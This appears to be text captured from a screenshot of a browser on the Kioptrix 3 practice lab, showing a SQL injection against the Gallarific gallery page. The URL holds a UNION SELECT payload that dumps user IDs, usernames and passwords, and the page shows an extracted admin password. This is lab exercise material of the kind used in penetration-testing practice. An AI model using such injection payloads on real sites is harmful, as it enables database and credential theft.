 Gallarific - Mozilla Firefox
Gallarific
kioptrix3.com/gallery/gallery.php?id=null and 1=2 union select 1,group_concat(userid,0x3a,username,0x3a,password),3,4,5,6 from gallarific_users--
150%
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
1:admin:n0t7t1k4 Photo Shoot 3 42
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.